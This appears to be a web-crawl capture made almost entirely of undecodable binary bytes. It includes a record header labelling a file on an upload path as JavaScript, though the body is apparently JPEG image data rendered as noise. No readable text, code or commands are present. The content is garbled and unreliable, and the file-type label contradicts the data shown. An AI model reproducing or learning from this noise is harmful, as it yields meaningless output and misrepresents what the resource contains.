������l�7/�]G5ە=���W&�!�ru�[C�~ �,���MN��2u��S'9�[����px��ĉ�����{�+*����0吒����vp���u��3?�m��Hq�6>�#��N�?v�|a�!dE6~$�b�J�X#�����;~���kH������cǌTv�r��-�r��1�"7��c���==�@��F��w�G��8"�q�F�4�9
�q2K��J_z_�~;���휛����δ�>�/�'v�r~/�üa�v�D���Z�I���8��뿿A�A�2��9G'-��e�%�� /ޓ��N3��ܙy�e#���ge��ݺ���_�Ἷ3�.r���-�z�qޞ�������K���q��A��q��~` �|\��b�9o����ZF�Π���"�}��-�>�1����G��?�g>.R����A�_\R�Ċ�WS|�9�}��up�$匂��#�~�q�q]�~/W���8)����y�L�j�$��FwI�Zs�/?������w�Kļ��u�R����Ǚy|N���+�ze�H{[�/ \A#��pG����8j��w^��R{<�'��~�  9��W�l��˱xaI�dᙀ^&p�w1�R^��u �&O8�\O���/���lG|1���j��X�t���/�c ����W+�b�[�����ζsǤ<:�D�� � p� @G2��p��a�Y��+��l����&Dh]��?>}^��?����e�moAx�ne�l��O���#��K�{H�(��z��O���>>c�n?zĨ�s狷�s�<X����ǜ3s��OW������|���� ��~U��%��zqzF���Y<7�adaqq՝.��<�nިs�PlN�861��.`�G��]����c�!���tg�9N�t���9���?�.����lKϖ�NՖ=!�5��sLp��CzG�C�f?i�	���.��81P_X���xmߺ=���I~O+���Β�����ˏ�<v-����x��	�_�?�\�kw̜�6�G�l2Ny�G�0.�����	d^!�OǈÃ�4��خ����ߔ���:)^1����pb@���WlD�Jcţ�������(�:�6e�,����U��d>� �����\�?�c�e�vq��'&7�x��!�A�nc	���*��L�^����� �Ij��'�2~d�����/�%��� <۝�w�^,��g�D)H;;e� Znm�q�6�?�r�%�s����fy�E�vv���Z�r�`��9,�"� ��� m���Wă��Vp	�ar����~����'����T�cS-0_��$g�x�>�/�f�aB:n�����g���Θ~�	�{���t1�>.�13?�2sǨ�6� ��0�r2:t�ǆAG�p�'x�ާt��6ݯ�=�2#�'z�9f�������X����3���\�r������꾙�Au[�|^�8V9����9O�4��z�ϫm/�]2�� 9
� Б�3�(L��KoP�)�a2��p�s㎹:��/��#__i��Dx��I8$c$��K�W�l$��$O�,JS���  ��|d�,��Y��k�a˺��p�?/��O��ż��*6�E�M�#w��U}�gi���JR�J	#����I�$�N	���Mf��q���F� �����o��|~��>[/e���x'�9�����å��Y|$.��O���~���.ݿ��4,t�Dި���ND��?��>!>-Ӽ���b�p8�K�DC;������g,�����S6��0A�3��G��m�p]�&����g�{�PfGX��P`�^[����� <�Ѿ����	V!�'T`��C���|�I��s�x^�ۖ/*�8g�A�)�#�<��^��Ga8T'�����vA��6_Ĝg�	<և��6?X^�5�k�RX��N�dÜ��S�.r�m�7ZqÜ��� R�1�1��]�l$�>�*��!�`? �����Y'_��u���on1`����Q��H�%��H�U�w�i���m��-Ӆ�>0ׂO��H����F߅!>U�$�����r?���92K8�`�"���<&���Qg>k��F�[e�o�F�Ne�e�bB��2�W�x� OMU>�^�Q������L��,�Yg#Jֵ���T��G8�����ǎc�R���ʗd祖9���.���ǜ!��ǆz��u�#����X����y�d2N2�8�d�N[�X�l�Q��=ޓy׎|�A�W�e�Z�s�Kb���8t?�>An�l��-Z�Gew�|���!����3�e�r�9��?!�� @;a	��e�����	}�yB6a�����u�Cg[o�a�Έ�HW[;�'�u�2�>.�?��X��RYe�YM�ԕ,n�� �����Q�/%^�S��H|�x^�������0��fug�[��j0L�Ɋp9�s�xlp��~:q��G	Hp�!蚣v��㔦�wE��x��엿��XN�Y�~|��t�ܭ�Q�s�!��rg�����ˇ�A�ɖY�,��p� ��)r�~?/�Gt�\������y���p#��vv�Cm���L� ��gٻ��.Ge��pE(pA�28�BNp�x�2��!�����`lӮAl7J嗕��{��=��O�~ۊJ;`�}���� �b^�;�s�C� ���6E9�?�Zqs"�!B�?>��f������:���2�/��txWe���?�~Dg[����)B8�#�H2�!3��q �"� �\�?(8�LP�)N"�)J\��g�2���O~�3��� ������nG�z9Ƽ��k����N^��,c� � �L޶��<��A�? �E=�8�R��i;g�m�>/����r�n_ބ�����p�e����n�ýa>9s�a����|��Y�s�s���0`X��͊�0�  8�E�f6�(���? t�l"`��d7g7�2c*�_��L�r���}���p����� �9�7��ָe�c��ϸw�/y�)'��zm=1�^��/L7��|p�/I".�T��Y���������_u����=q$�Q�/�\Ra� �f��Hj�1w������B[Nmy�ٟ:�2�2H� ��n���������oA7�W�y����χ|[��#�~�O�}�?�_9-�{ū�/p�|�zax7�o�����4��3���#��Ŕ!�|V6�^8��>g;�i�;��͜���9�<e?TJ'�\�?�B�8gQ��5ί2�Tߚ��W��/P~# ��Q��x���&x]_���-�_T�S�_\|7ž����������{�.Ǩ{{]=�����3��U�p��a(̓o��/���)����FYݿ� Ȉ��y?Dp?�f	,��'�`�	68�{8 ��C�L���px\rB��xS���H*MP��.����p�h>�L��2�9yq�&���y��������8���r��F�iC��Y;��I$q4��@���4�TcN�"h��]o7g�O35�w?J�5=�x�ʲ���H����x�Z�M99o�!���O��٬B��  ��üg!Y!H�I���Y��Uý.��5<uC�����\������6�F��`8�S���<�/�ضS�� �%��>���S�0�����Ag�g#�C������յ�wl�r��HY��}v�d�	5l�Dq.�A�5M��j�fA��M��a��DG"?87iR���q��8��[�A�AÇ�dE���3���}���>�.[��~a��L;;2��W�h�x 	�r�u:��)	W&0�~A��c��x<�E.&4��)v�]����,vl��+"�W-m���Oĉ��BXO	Ž��c5�۬�Czc���2�g^�[B���#���6? <C~@F�6p�ʗ���-�C�*i�k����2��+�����ɺq.� ��s.�1��q6�!{DR����/4��������Dp"x�lߩ��
����|�~`1|�:6v�y_S��b� >`�Ƚ�<���ciĂ�2���'�jɳ;D��%�/��h,x����y1o� p!�C�x!�<�#g`��{,��u�ǫ�l�z�<Z@ܵ�n�����v/�FGw��K�����e�X��ϰ~�0<���^Xm��@�N�q�C�Yq�:G���b��ZpX�0���� '�%Xo���+��=Խ�u�������(�!���#�'0�8a�0�Y>�*Y���Ixb����v���.���^��0ހ�6x��s�
w�o\IV�-�9���k��u4�g����P���,�w��d����N󰌮�>6H��IfD�D]�@�L՗d������?z�d3�{Ș���N�	?�a��!�s� ���n�YQe=�,"#�,��2E���$���|�̄�F���3�w|s�C`�;�1y��Px$e����įV?!��-��� GJ�x�}O=���'cJ@��q���(Qz_�},]�xS2@���Q�x�p�� �3�|�P][7�D���ӌ�C��gY�^�Ą8耒�7���:Z�f�M�
��q[> �1�k�j�W��Y����a�>0o���e�ɞ
b��+�O	��e�ab��*��(���	��x��72@g����^�Ʌ��u�<R|�9��m�\)�{������V�����qܼs��	~M[GƳ��N�\�ۿ�O��?0�%��κa�h�$���3���?��y�oV�pF�����,Np\=���mgRՄ2w�뺖�����7��Y�d��>�.��%^& ������f#s^��^� ��9���7��m����1;�7h��sr�0������q��o���q.�y�nۢO�2�gX�����S{��y�;�n�$�.�K.!��b�| �?<��D�|�~kG���8a����l��,/X�u�YF���E��0�㼏������81a���;�����Oo?�Ì�t)������,��b�L�f�`�
+��:n���~��$~v��2͑%��?^�u�����Q��x�Y���,8���e��.���3�S!����{��1Ś���'�i�^����?\���;�O�9���Ӎ�4#dn������A��.�#���f'�{�{giB����V0� @??í�H�~���|��Z�l�� //EP1��$X]��Zp��������L�'b��ٍ�x��;���W�y����O£��0�^��԰�ǲ����9O:�Z�0� LWy�����69��x<\;s�58-���t��7��^����3������ٷl�?�"$�^t�w��-��3���x�<7��"Kzf>�i�k���ɔV�����@x�<+�s�����7��@J�&�?�]�~ӕ��ع�u��ۮF�q�J���q[�X�꽤��6?0�Q���;v���M�	����9
ܛ�{�$mfϧ��}vN��� M��Us��v]O#���N�.])�ü.s�df�3�ݶn��Wdps�@�*��k`~<� ��m�x�<�	����Ŗ�Ŭ��?�"���Dcb�%�b<~S�,��=�8�b�w��t��?��ms��y\�/<d��2\q��͑fD�ǜ�e��F��q�ʵ�b��&7�����)	~
Ӎrg���v#�E�O�vֽ��gw�I�[��K�ZO>�O�g�x~��?�4��r;]�gP��:�n���kSn�6�cw�����v�?у���e���|4��a$�8w�$�l������?�X׫><�m���N�t�zW[����;s�^���
=��ms���:g��l�g7��:�lw�!�0�L�2�t�Q.�^=�<H~s.��:L����<~���y�Q����00�8�W��1*�w����71�=r�ƚ3��m������7��M���\�C��1�������bf-x.��/Ag�G)w���.| ��w}=��׊�M[>�pk����&�>o��y����.r;�I�A��s�b�<-vz�<x1�'�+�:0�h�,��IG�ĭ?��ƀ����@���3��3ɭ|qn��G|�|p��Zfq/�y$⽓작�X�|Y�C��a�������v,�:d:����fX�>�Q���a�����9�8vd�����Y�����D�W�b�b�6�y�e�F1�+�b�jl����tY�z8��k� Ŝn�HO�<>�כ��z�����OG=��{7.�<�>(ݱ��:���9�KNN7��H��&�zq�6{������7�vxm��f)1�W;�@Ɇ$�lK���y�%�x/>� W^X�u\-������,����Y��98�b�	���X�^�8:���C���G�#ɓW.� �V�1?V~����0�v��k�����g��^K�?zK?I���ġ��(�'�=��U�ϸ6q�y.��Ҫ��㳑j����8x�<�� \��K�,��E����u�q'Q���<;����S{���I�mx�-��^����?Y�Lh���BdΧ�,ZfJ���Cl��C�%[G	t��l�I��ҋ>.=8�3�����%�@��w���x�s�׭�|�we�3��u��Q�0��Q>��d���/�吷|,�b�W�s�Ž@gx��@���qd�xe�o�;��"8χb�=^�}O�v��o<��w�=��B���,�Vi�?w���02{]��~W���R�~y�K?1��=�K�xϒ�x�|O	y~	�\Gln0���`1����c+��;ٽ'�Hb�>��pRܑ�=~#g|���l˼k����� ����� �'�B�Ѵ�Y� ���g���03$[;�7�O����t�j1{^A�1���L���`�Pnv��a4+��w����u������$eq7��]n����=�4W���������Y@��6��T �~9��dv���dc;7�mbY�\S�_N��`ʽ�H-�9~��N?1�\6?_�XLs��@>�>���O}���%`����e���]?Q����G�ه��˸��!���M/0^\���q����?.,���y���|xW~Ni�l_{7���}��M�?���X���)���9�)�,�ʇ�?�D� ��f���6����@�p�v�Y�n��]:G��XȘn��ȶ��0� ��:�d\<��~�]Nt�('�d���O;�e�pW���:��?�g>$!�<c�#��t���?L�#�w���-.m��3:�V��� �w�w�`L�ݡN�ʒsͻ#�z/=�����ˇl�|<g�/�똽`��t�.^O����������ݣ]�v.����q���߄����H!��3�^0��7��K��g�2�n�N��b]�E�`�{`�v^	��=ˮ�py���{r/��؞����v���/� ؘ�x��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/e64a0218-70d1-4217-aeab-a3bbb7f736fa.js
body_size: 42335
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� � �� 5            	          ��     ����n�1@�8�wA���a�Ba�s����"3�p��'��N^�z�uhk�U0�+4 �!�)�� A#:��~����!��is��ԁ�!�Xyd���:�� g>L��f�Su��Lt��7�m�0�� DL�G7CHN�q��&�Ώ
 B@�C��N^�ӫ��U3O�ᴿ���nT��s~��]eu�F�@�2D��u]��%M�B�!�J�P�8C!�������c�����A�B�Q��u��5r1}�>�jUpF D 	X@"�����*J�!��Vm4��R ��yK��7����D0u�>Ue��չ����at�e������ a��
� �,h�I���Z��$dM�F
a�!0�<��>yg��K��7��E��v^/~�z��	�������s��C #�a��#:��N���q!�Մ!� G����燲(�3^L6������?���tϬC��r����o?����`A @F8 ��I���؝c� �T�^m���8��'�s�Q���R�D0�`�k���~/��c���7K:��|S����/�{׳V�lA �F�� ��;�:;��!a&�l�(�P0�8�Bc˹�y�/Y�Y|z׸�H�w�7��X���s�+ӝ�>×U/�{�g#����ν�H�Xa� a� �  ?7EjB�eM95�B�! Fad�T���t� 3�s���}��>/��������ϝo�ë�����ל{<\��}����� Aa�1�����+� �8�v�S�M���a�a�6�����54#��}9|��[׏�ߨ���8��\{v��䞾>w��s����z�C�@0�`�('K���]��!%M3l�*��!@�0�'���.�� w>?f����)1�2n�p<{y��5�&���=��p���K���0��$c0  �I���]�C�!3B3��� A�<���ʲd�]˿U�����ϯ�o7���κ^us��zc�cȽ>�|�������a�� 0�"�3�����Є!��
�I�(X-�p@�1��I)��?'��_��~����ߟ��X��N��/)��|�������wW � �a�` ����J��!�fŷ�,D0� yV9�Q3Sb�%�g־g��C��k{��1yE~��R����ť�P�}6ـ F 0  1�w�tV'D!q��6͐�a�B�O!g��21��B���s�.]~��c�9w�o��v��X�K���C�������i�#`H� a�  � ''Ec�!8�a�m6����0���*�-��6�V�7)eZ"���/��=;�꫉��o�����C�띜�����l� � Aa� H������6�S@�0�i4�B�T�f��>qc�$�	C9�,6���[���g�V|��� ���;��M�ۏ������E���'Oii� A a�H�Η����+��!�a	��U��g�g��Fb��fgd�D2U�M�dT1&h��7M���ޮ��?G���]�G7�ۼT0 �#�� @FDt���%%JB��3IT��Ny�����6:s�ͣ�г.Uh�*m�楚�uR�L+NW�X��].o胦����F b1F @��;�z+�tC�8� a�!*�X�}ϟ/
O;έ&�rX�!������C��<�2�����f��A��:{o��b0Fr0@ HN�����tA0�"�#N��>������R�7���mz=��1�W��:g[R�Q��./5H��}Q{}6" @� � 1��Η����M:�������/?g�˓���1�0��N�AF~SV���g�y�Ym���aP#  AF � @#:_O�����`�e�0Ì!-V�ts�_��v �1ѪD�W.��$չ%\�˺h�Y�r��;G��t�o�T�F �##���:R��	YDB��(����i�s�gYҩґ�tA�V*�g��	������+DD������0 �� �0`�t��'D�WVL!!0�9���^t�C�Ϋ�f��N�a���ѥ�e�D1!���u�� �F � #F �����P�ef��8�C p�a������|G-O�f�*X���m<��$-TZV�6����}���##����B��C4�0� y|S_!�絏;�ב�l���-LtBoJ(N��p��- ʠ@�!�%�)�km*EcT0  � u�'Eb(M&�Bq 02����5<��|�K!,kx�k��cH�LnI�]*�0D��}�0   0���F $'Y��tV!JҺ�BC�p���tǓ'��u2��j���gP�+�鎙��AiQ�5A������6Je6�� ��0 	`�_���X��U*T!B#����#�	B5@�m��K��@�#'�xm"�G)�K���L��	����Ψa�@�   FF �W��tV!	VjiB�&9������Ĵ�Ϛ�Z��#H�Z@�����Q�aBCԒ�N�ӛ�d�k�F��H�(DF0dD`�t��MHCM!B�g��^\_>����R�Z�
1O
�a�!�8�ӫ�[�W��p����  �R �20����,B)���!����C�Y���:Ӱ��d<�UfQ,�D8{>}�׷�h[3M�`4� a��FDdG[��t�8�&�HJʄ0� L��#��k���.��[d��s%��5�`�ʕ$-'=寴���efG����!�",�!#:�O���a�Y�J"��0s�v<�S��	�����1�[�<��ʆ��BLKg�����2��Ӫ�T�J9�p� 졈�"��@:�O���!:f��! 8"">V����w���'S�P�ų��_39�ܭZ�C�k��Ah�zt�n�0�R�+a#"���:� O���a
Tڄ! �"*�f���y��+��rS9��V7ǀ ���խk�W7����OҗM��
L�#6�,(�*�(��F:�O�������ʆ@�EJ����0��J�,����y���ep��[��My-����OZ7����,�*dh PQ�@�o���X�q��4����#�.~N��s\�J��n�(��f�y���1C_S]��q~{� �<�Zk�>�GFPQ�m���>h�H�,�>N���vҰ�B�W�勏5r�3
Z*&���"�n��3{��d��r����bh�"��wZ4 (��b0 �G�$DyDFuޟ'Gc�B�pUՆ��	��nYk�i��@FD����RE�XY<��߱��֑񃟂c+	H}G�����N�����-0 �FFFC�Q�N����wBI]�tdDIϜ9�Ǚ�\�5�"@"�����ZSij1Y�kC�ǯ��1�=4�$�X����%��U�9�ho� 3B��- �! ���������!��!*�6��Ea�Լު�oE�돝}� +�2{S B���z}[������3��`k���g��~P9UO�=� �7�p�����K���ܺ턠�i�����H���?|��L��['ԲHFo���x}�<{U�����~�������@Թ��G��>����C��ˌRZR�(��L�߳���$������]G&�����ɩ�������a�����m�@��:�i��w7m;ɭl�mrY}s����'y�u���9kŚ����~�39^]��y������ϗ#�:�MR(�cZ�7�����~����}h�`��fs�G��u�?N��h�Qe �b΄����8�� �#ά�-����N}~����#�[� �w>��=:s��'��>?�>c�x��?�{����7�dXgoT0�����QG3������>�'�������q�.g�Q��w��M��h��Y�"�?~1r�v-.�}�򾗬��8@KR\�u�y��� ��xO˲߾|����8�S�+X�I��iP�TZ��Ё�g1ן�}o��yw�ɸ�3q���(�$�׭z��A�N�t�b<�=�Ċ"A�C��O��ɛ�g���ϓ�d ��|뉝s|�q��K�[�������}���ƹ���:��X���a��"�UkJ���}�^+�|�˦'�΄rϔ늆�Ϭyu�|?g'�||���۞��������,H� -�  �'��i�Mo�r�}���zͅ�g:d�|�:�q�.O�~V7������׼cp��c���fUg�d�T+� $xE��~����6�{V����5����o��Y�k?���2�s���oW�ŏRd�d�1�=�ıւ~�|���xխfH�ꉐ닍���/����_���7^��;����b�c�+\��e���@�ּ���G\��/�����S2fz������q����nr��n�G����q�ߖ���BAP��Z>�57J���~�v|怒�sY[T������ӄ���N_/�� �~����s#��|�2L�H��ba��A��Bgw�O��e�N9�yv?@{�ԯ'�t���n]8��ht���O2��H��>�=I־gޟ?�{��\�o!�v5������w���xq��3�y��_��/��C�ag|�{a��iB3ʥD��2�#�C�:?o���4���#�?�:�����|~�=����z��_ϋ��9��:H0 j&�4f����9��W����G�����9:����p8���9۟�����ә��z`gx&)�0�T*��� ! �WX��?.��Yp�����[�-���_���f�n�4D]�#� H��:X{O�7��Z]9����S�&zs��#��FB�}{`\��|o�?'��cg�w��	�gE�
�dcq�!��50>��C���ƎFs��\������o-)#��H���u+Y�'���/�ۣ�v5!JY�:ac\����eǯ5׾&���?�^\�b�鍖$b�q@�R+ FD(Pz$$x�;��j��Z\�ďHu�3��r�3�+B�$@���a�]��O��>���/�'�ihN�9�=s-q��rf��O������=qr�1#.3r�P+Ȉ� rj�[,���k�|jFc9�ߢ^��LI�^ R+ F�$d# ��j�?u�ϫ��n^�Mf�x���\��~��˵���=q�z�w��
��������;*e"�\���'�K`�"��s��K�|J��=3�5�N�����\!+�HFf�B�		�a%n���/�����R�k3�L<����.y�a�mo�v�?;��t�ư��+3,���W! �N5-�!"�g5ߝϱ�c�ϒ�{�v����
�UʼS#+�
��AXA ��ҽU����>���{��cy���5Μ�r�"�2��}�O��D>g�ѓ�0�#L��ʉK*�W##�8�h	9�ߝ���=�t�j,K
�U!��ZVJ��"ȥm)Y���?L��-�8��3Ŏp�\�u��\N�㽟'�g���2�#/l�3�L��\0��CQ�p_⏣�)3곬P��2��B���E&F� "#s��J�TO����� ��J��.w1�l9���ۖ9��v��Ǉ����>o���z36�0̓8͊K*�r21-��&\���JU���)��\t�*���`H "�0n�����ܼ�ߺ�w�>���Ts��9����t��6���}���_;���[�}0����L�9hE<�Eb ��@�K7l����=^7��q��\��`ͩ�2;�0�����a���k;<��������2oY�uC:�\泞n���}(����+�����}���q�yf6�U�f���L���S�fol���N/����t���W!j�3w
R+�(�9		��qI8%����L�?�ߛ�弬�F���Y�fy��3���V��w�s����oo�� /뼙�fVUf�J�X�Dq	(CPT��7�i�O����~�Էup������IS
d�	5\ǘ8��V���_��^���Q��+�o�^Y9�9�ǲ���#|�=^{��7{��#�}�W��tϪQ(���B�Qe^�E
�I�4��4����>OZ����X���F*E>VH��ҼD7U|�'724�C��~?�~/�[�ƹپMx���v̮���6suϞ��r�7ѽ�m�I��w��o�*�g�2�X�S��*Z45"�T��Ώ���}�����M�A�z�
�FvG�����yy��
+�˳����}�&�1�)�Mx�x�y>�ι�S�,یoG�?������/G9�����n� ��CZe"�X�U�qC�h��\3��G���u��WuZ�@V�4��ȊA�����r6��|��-I�3V����|������r�.ܴqz�W-r{���E+�A�OO���n}���h9u<]�� ��7x���W+��<�5������E���3{��=� w���u�����rj�XEQ`�t��5}�+Ǚ��(���o�<�����r'�W-rڸ���T�3�������9v~� ���Z�oW�|?��U+��})�u�u�D��f���}���8zv��g�qe^��B1TX5A�`���F2u��I2�?��/Э���w��\d�����4���������|w>�Ϲ���3vOS�� �����Ϊ���g�H7�nD@Ջ2;s��y����y='Zϖ�fTJ���@��iμ�����Ο|���csy�8�^J\-�ҧL�L�r�����}�?~v4�.I�|���� �ITvͬ����ȊQ�W1X:��链y��=���>�'��A�Z�^3�Hڂ���W92��y���չ���G����3q���@�%��s���4�2�nU:���� +_�� !K�;�	���nMS�7Lh��Lx�U"�w��䒲zs��˟�|��W��v�:g��%�O�<�&��H���-0+��d�=>�>� ���7��g�ٟ7�f�Ȝ�s�Y�T��g\Q�Ώ^���t>�Q�K/�|/��/`i���|��yH��CcXə�g����lz�~����Ӓ�B�7A����[�*4����	`2�7�œ,�x��Ix>�\o���Ð�[w��k5���qC|�v��{�WOӔsIKX=6<~�d��v�U0���ƌ�7j�_YjT	��4:c�������̜��:H�U�[# �m�%S=���]�4�mp�R�̥X��?��S�\����G*s�PҮ�Y)&lTߗ��xzN�̲l	{ߏ����0���ŌL(tU �k���x������~����V3�jv�rг-Z�H9T�E��l2��Jz��iiH�F}�>�i�������rG?ќ�}J�U��m���g����Fi���__�|��ers�rk
\x�T�����u3����C|g�7n�Ա���^^�MfD2�W�AE�03Dc�uYg�|ߩ��o^oI��g� J�N��חc��ݷ^y��	!TS���_����K��b[�Tu+Y�\��Gx��U�>���Ύƈe�!�H J�Ȣʈ�k������ �&�d�<>ߣ�G;���8S�Ԣ�\��*��]��oε�D����'��zW��L��۟�5ƪ�T��kΖ�Z�x�O���IY����P��9RĂ��c Y��it�Bn�xz>��� V^W�θ�9�f��5Uڶ�V�?H����N����P�|��G�����gx�Y��F ����o8n{o��H�"���*pF�Q� ���m��.�FI���������+˧�Ǟ�αA" ھ�{�7ð���B��!Z�f�8R����ݷ����c�9/?�V�N⽒$w4w���4�=�VAU�C�<� �!�F0�`l�n���2pH2���� �}^�o�Ƽ��c��3� b"%�+���C�j�R)�F%j�42��{�����Ýy��~1���*\+�zJck�Y���ͩ\��W(C#"0G�Bp�}�����J;q���y˶g��ȱ��F 75�*��{7��KV�X@�������l:}E���'=�c�w��?�m�F!�הi �����W�?)� ��q�0�C ���W1
�Sk��~�M��n]<��5x��2��"H:+u��g�ǗCaZ\� U��~���>�ǥ.]�|��*��b;����-��M���P�(������p�;��+�K�c��/L��\笮]8E�w1 �G��&�͌�qW(%M�0[��G?GоO}�u��^Zo��{��!釹&f����dBR��2H�����0c��|�L���c��٘��=�r�|�w�ˬ{�e$���U��]����A3I�Z�����z�w����7�]c\f����Y旫��ba䑹.BT�+� #��5�����tx��o9�%�����������t���*=|��g&8��q��_R�����9���n3ت�=2;�W5;�b�!��FfAA���� bsk����>Ըv�ƩK[="j��k���;X����jZ�9P��k�%5q	�\��Ok�}"���\6�Xɸ��<7"5�t����58D���ā��dš&D�`4�u^_l��P�1��� �!��z�;��ɞ�1�"��R��i�ڔq�&���L)}��ҽ���B�1Wx��sܫ�-�%�м�Y	����Y��kG�dr6�O��+bս�~�=|��p�\��ͥ+\V�����؝��|����b��A��dZ���ۗ���^�oO:�:c.&/E:ͼ9n�Q�fv��4v�݋�Ј�hYM3�Q,��|߷��-G;7M�.HD��IZ���9�k�#���L�[VUf\�Jx�AK����SN�����mÌ��U��:c��x�.��jt_��I�Z"0��� H��7�s=|�3>t��iA���r��g��t����������u	\�2�����n}]�/K�y�LacxK�S+��s��g�\�f������
�I1
�`�8������⽎ł�
G� 4���s�וK�=s��[�l�ͭIK�j�Lir�|��je�{�_d��5�1eȖ�X���^��-�g�ӣ�� ,�-��r�\�@HDF�� %       0@��  �zF����SỲ9.>g� ���I举q��_���k�'��_
Ls2��#ف����@�_��|���[wu�E͐f��L��L�y|L�����լ�a�a���B��Ҕ����<S�F�G���$�S3&��M�L�T�X���1��|@�u�9�g��d�D���Q�N�K�r��c1?���������ip���&/hz�"����ó��Ѯ#�f���}�y0���g��J�WuWd3��NQT��}���}��㯟�O+�,�+�./�p95��<��y;x�~N#��<�܆�5VYNU^+�����9z�Z2j�6��U�.�������_}K9ܗ�r��Vx�2��mY�k�V"��Vx����g������kC�̣Zr�H+�]7S���ߖ�ѯ��������\��e��&^{�]~Bxxy��Y���g)gV�I>1����Q��?$�y�<߉����L�~r�X�n�)���,����bJ�l�/%g������|�缯;9���5rꩻ��W&�2/*���f,Y�Q'����9�o���@Z	K$��m����yd˴ۓ��O�~���S�9_8f=���XF��'Ns;�3�$��>��?k���/�7�Uv�b�����ry�bʇ�������~,�����ζ{^��%�o�Lq����Fq���2��Ӄ^Ih
Da�*�� #�]��,m~"L�G����I�8���B&�
4"�z�O����g���x��4V��p�Ƃ4I�CVCŌt�x�I���?�$�5o8�dh��Ɛ� ��t"�ř��2��}'㾏Ç��|�����Z '�
�ʖ�"E��;�Ř��0��#�3��<��U��X,�U+E]�$3{?v������}�s��b�� �hI�WU[��/h�w��s�o����O|?��%�r��!40�N*Z��uc:o�$�~���z���9i]��d�dS���Zaaf��?I�8��.�t̳)�4X#��v�̵��8�w�����Ǉ�����A�\���+3:�Ƭ�F��Ƙ��veLd2�:�M���}���߀�f�_�Fy�����eA�a�P�`n��������~r��]S�BK�Ra�������?3�	����ǂT�,��5P�?��-���}���5�s��O�WW߶��+�����O������G6�%�ªcY^����:�H��|m�i��o�Ӛ{Mт
��F[�m�z��7�/�N/;�=a��7ۗ��{	U&��p�D��\O^'�������=�a�?��s=l���.Xv<=���u�N���?�g����Y�rB� �elg��� �n6{o�11��Le���J�f_�z=�}���O
��[?�1'��S� ��S�O����٭@��|��OFǇ;����{�E�����ȩ������L�A&2���ОKĕ�{��������N�� O�������o��k���79]sp�����7�'� -�۸��[��O�7ߛp�sS��N������ʬ��S���G.9�� ��m�'�F.|�T{A|o��ȡ�ǆ<1�'����qrx^g{�3��Q؞������3d�l��ѝ���Y�pi^�G.�?��J����+�*��ţ$�V&gmW%���~s��o�w�m�{��������K_j匼y��F9��{��k3�ˍG���F�l.�X�1���ú�����k渹��K�������������Ž���q�CZ�<s�U����-�8f���k[�6��$�K��ö�/�Nj�u9~w�}�<[�/�M������������m6���@鋵�s�fE���p���<��^9bѡ���~*ų��)�6&�w-�G��W2�O������3{&i��<c����X��=��nM����1v��.�Z�L?&\��7�5x�����ť��76�ŴZrFR�O����������d�!B�c�6��}����x�%F1��lg,ZI$���:���V�?��_(���g���W������{h�O�� F.\��ّe�kf� �@��cZ�\�b����������|�/���ܬ��}�����7�7�$��X1��ֵ�_!�k[(���63�-���KM4�\��3k�(�vK�;k�M�o~�{xN6�ر��n|��{Z�WV�6��&4=�؆0�Y5�����_!�ԣ�h�GD������lkZ���6�g�U�X\�,.X�$���l��r�^3Q��C�����o� 6�X��͆��k��d�xjU�\��<hЖ���ѡ�2�
���Ǧ�a�_��T�tŋ��כK˧�D�\�,/�hI��{��dh��x0�){�1�=�;��U"m��kZ�y�Yd5�.m�\�1�BOD�s{�B[=�m�+G�������z���$��a���K̙��TZ[-/�hš����z1%���4���nL0�V��&z��u�%��M�k\�#L��]��[-/<hГ[���<���Q��0��4���MM[��ի6ŋ�M��q��ZdD����M��ƍ0��d�Ңeh��D�&Da��t3���$�3;Zֵ�i��it�xo!�a�<h�a;�}iQ���ہhcрL �5o^zIb�kZֵ�k1yl�x#]�l�9b��I�����#��<a�fa��׎dTZ4b�sXֵ�ax��|���cax��C0�7��#�+�Vq(KMA0F-�0���.�Ug�����汭g,Z<�4�~f��x���a��K	�3N241٦رэ�0�G���0ǎ-�K��c1%��cl�1hуF�a�[B�K#�la"��=]�� ��G����c3���R����?�/0�0����#x�0�i�w,�C6~�#�̦Ǐ-�̉t��g%��aY�8\�dha�A����<1a�%zXŠ�4f�= z&���il�dŪ��k��Xٰ�C+�YdN��]���Aғ��z=Yֵ�P�� \��� 
l��(U�C�Ǐ/n��v�,H����	3q�^�������hxІ�2�ڐgh��00�{�$�uࣗu��-��'�a�f�k�/v=�\/��C�1�W�j��x|��<xa�ob����&��A��!�����4� ����h��|�[��f���cS�f�ج,�z1cC,6��Ж&;�,=m�U��a_�����伴�.7G�ѣF�X����I�Ǎf��p����x�"�a�`��`h��+��!�]/�KK�Lhѡ�\޵�\K)sZ,13{��.�$yac���ZVT=�YT�ŬJ��{ł�[1�y|�^l�	0ƍ�: �z�q�
�,�K#Ƅ������-������c�S���BūW,�� K-n��K����h�q�W�D=b�S��Y<hz3nZh��sB�O�n5�4H:gf�#�u���$�A�k̸d�l��I�4i�EV�__e8v�#�,O@�0ǘ4jod����3z�-HG�1�w#JV2n�z������ɗ���Z�U�v5[i���^�e����$ƕ��g�or���l�ob�3رm�@v�[�4=�$d��a����Ʌ���sE�Z,G�،OM1��ٟٙ�3	��{o{�����v�M��Ǚ.^^�I�0�#p�30�x���hp��#�cLbIb�c<�����~�0ً)���L�x���i�_���́����g�8�Z,@�=4�����xN���礛��yL�z�L�1�;�ƈ۲�.Xo|�2R�~C%�hxa �m(h��u�5�+�w�-�6�k�lÔl=�z6Y��� Ss߸��ಃ��[-�F���'���{=j��Ҝt�Q�� �~nM���&��b�/����M����l�<3}����	�w4������C���5�m��,�$��ћ�/5ׯ���'� g-��읙��O`M��du�k��U�Eƹ�汋K�6�cI���s}����X֖�o{�c�`k^��kZֵ�z�j��>Sd���l�n�H��w�u���:�m��{Y˹sg������  ��?��O]��_T��^����f����p/��>��ƾ�_$�� 9����C� 
j������������ytV����d� ���'�XW׃O� ���`e+eVԱzkZ�=}H�h ��� ��I$�D��G�O����S(������\�0˔ŊR��'��R���@B�ys/�sd�%��{��Jֵ�=�i��j(⸰	vv�ݜ�a/-�+���Xm��!�D���F�X����p�Y���Q(
